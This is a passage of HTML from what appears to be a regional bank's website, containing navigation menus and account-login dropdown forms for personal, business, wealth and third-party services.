		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
